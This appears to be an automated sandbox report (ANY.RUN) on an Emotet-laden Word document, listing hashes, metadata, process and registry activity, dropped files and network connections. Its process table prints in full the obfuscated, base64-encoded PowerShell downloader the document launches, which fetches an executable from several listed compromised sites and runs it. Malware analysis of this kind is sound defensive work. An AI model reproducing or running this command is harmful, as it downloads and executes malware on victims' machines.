| download: | khtnAGvipOpDnzbCFMC |
| Full analysis: | https://app.any.run/tasks/ae5ddf82-2749-4a9b-a13b-2b208dcbc922 |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 13:40:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Practical Concrete Hat, Subject: Bypass, Author: Linwood Moen, Keywords: Organized, Comments: functionalities, Template: Normal.dotm, Last Saved By: Roberto Howe, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 9 13:18:00 2019, Last Saved Time/Date: Wed Oct 9 13:18:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 168, Security: 0 |
| MD5: | 1BC2B40D2F750E5260E00DA0123E04B2 |
| SHA1: | 96EB8C71743FF71C21673E16A41F846B0D0793FA |
| SHA256: | 8B5DB5A8FB38B8AE91A42EF038D1A9404DC3237C57CBF208EC17CB80B3440DCD |
| SSDEEP: | 3072:veGRyYtKgdzSrGtKyIwLx3B7JsbVWhnmApAFx1Gam73aSWuns2w4DYAF9I:veGRyYtKUzSSnLx3XzOYVHs2f |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3080)
Executed via WMI
- powershell.exe (PID: 3080)
Creates files in the user directory
- powershell.exe (PID: 3080)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3300)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3300)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Practical Concrete Hat |
|---|---|
| Subject: | Bypass |
| Author: | Linwood Moen |
| Keywords: | Organized |
| Comments: | functionalities |
| Template: | Normal.dotm |
| LastModifiedBy: | Roberto Howe |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:09 12:18:00 |
| ModifyDate: | 2019:10:09 12:18:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 168 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Ortiz, Steuber and Mayer |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 196 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Abernathy |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3080 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMAAwADUAMwAyAGMANAAwADAAPQAnAGIAMAAwADQANAA5ADQAeAA0ADUANgAnADsAJABjADIANQA3ADQAYwAyADQAOAAxADcAIAA9ACAAJwAxADcAOAAnADsAJABiADcAYgA0ADcAeAAzADAAMAA2ADcAMQBjAD0AJwBiADQANwAwADMAOAA0ADUAMQAwADAAJwA7ACQAYwA4ADEANgA4AGMAOAA0ADMAOQA1AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABjADIANQA3ADQAYwAyADQAOAAxADcAKwAnAC4AZQB4AGUAJwA7ACQAeAAzADIANwAzADQAOAA2ADIANQAyAD0AJwBjADAAMwAwAGMANwA1ADAAMAB4ADAAMgA5ACcAOwAkAGMANgA5AGMAMAAwADgANAAyADAAYwA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgB3AEUAQgBDAEwASQBlAG4AVAA7ACQAYgAwADUAMAA0AGIAYwBjADYAYgBjADAAOAA9ACcAaAB0AHQAcAA6AC8ALwBzAHQAZQBwAGgAcABvAHIAbgAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAG8AUwBXAFMAeQBpAEsATgB6AGYALwBAAGgAdAB0AHAAcwA6AC8ALwB0AGgAZQBoAG8AcABlAGgAZQByAGIAYQBsAC4AYwBvAG0ALwB0AHIAbwBwAGkAYwBhAC8AUABBAGIATABQAFEAQgBTAC8AQABoAHQAdABwAHMAOgAvAC8AZQAtAGMAZQBuAHQAcgBpAGMAaQB0AHkALgBjAG8AbQAvAGMAcwBzAC8AegBjAG4ASQBkAFcAVQBoAGIAZAAvAEAAaAB0AHQAcABzADoALwAvAG4AZQB3AGEAZwBlAHMAbAAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAFcARQBIAHEARAB3AGoAdwBTAC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AdwBlAHMAdABiAHUAcgB5AGQAZQBuAHQAYQBsAGMAYQByAGUALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBoAHYAZwAxAGsAXwAxAGQAcgA1AGMAZAAtADkAOQA5AC8AJwAuACIAcwBgAFAAbABJAFQAIgAoACcAQAAnACkAOwAkAHgAMAA3ADgAMAB4ADkANgAyAHgAMAA9ACcAYgAxADAAMwAyADcAMAA0AGMANAA4ACcAOwBmAG8AcgBlAGEAYwBoACgAJABjAGIAYwA3ADEAMwA5AHgAOQA2AGIAIABpAG4AIAAkAGIAMAA1ADAANABiAGMAYwA2AGIAYwAwADgAKQB7AHQAcgB5AHsAJABjADYAOQBjADAAMAA4ADQAMgAwAGMALgAiAGQATwBXAGAATgBMAG8AYABBAGQARgBpAGAATABlACIAKAAkAGMAYgBjADcAMQAzADkAeAA5ADYAYgAsACAAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQA7ACQAeABjADIAMwAzADgAYwA0ADQANAAwADcAPQAnAGMANQBiADAAMgAwADEANAA3AGIANwAwAGIAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAJwArACcAdAAtAEkAdABlAG0AJwApACAAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQAuACIAbABlAE4AYABnAGAAVABIACIAIAAtAGcAZQAgADIANgA1ADMAOAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYQBgAFIAdAAiACgAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQA7ACQAYgAwADMAMwA5ADcAMQAwADgAMQA3ADAAYwA9ACcAYwA3ADAAMAAwAGIANwA0ADYANAAwACcAOwBiAHIAZQBhAGsAOwAkAGMAMwA2ADAANgA0ADAAMAAyADMAMAA9ACcAeABiAGIAMgAyADIAMAAwADAANAAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGMAMAA2ADAAMAAwAHgAMABjADMAOQAwADMAPQAnAHgANgAxADAANwA4ADAANQAyADIAYgA4ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3300 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\khtnAGvipOpDnzbCFMC.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 371
Read events
886
Write events
472
Delete events
13
Modification events
| (PID) Process: | (3300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 7l< |
Value: 376C3C00E40C0000010000000000000000000000 | |||
| (PID) Process: | (3300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3300) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330184243 | |||
| (PID) Process: | (3300) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184359 | |||
| (PID) Process: | (3300) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184360 | |||
| (PID) Process: | (3300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: E40C00007EF88F1AA77ED50100000000 | |||
| (PID) Process: | (3300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | `m< |
Value: 606D3C00E40C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | `m< |
Value: 606D3C00E40C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC37.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PMCM9BTHSCUMPDQVK87F.temp | — | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5CC7A18F.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B69960F2.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2E3A7175.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9D215DD0.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DA0C584B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EE57145E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6F62A391.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
5
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3080 | powershell.exe | GET | 403 | 146.88.234.116:80 | http://stephporn.com/cgi-bin/oSWSyiKNzf/ | FR | html | 318 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3080 | powershell.exe | 146.88.234.116:80 | stephporn.com | PlanetHoster | FR | suspicious |
3080 | powershell.exe | 43.255.154.26:443 | thehopeherbal.com | GoDaddy.com, LLC | SG | suspicious |
3080 | powershell.exe | 35.238.93.185:443 | e-centricity.com | — | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
stephporn.com |
| suspicious |
thehopeherbal.com |
| suspicious |
e-centricity.com |
| malicious |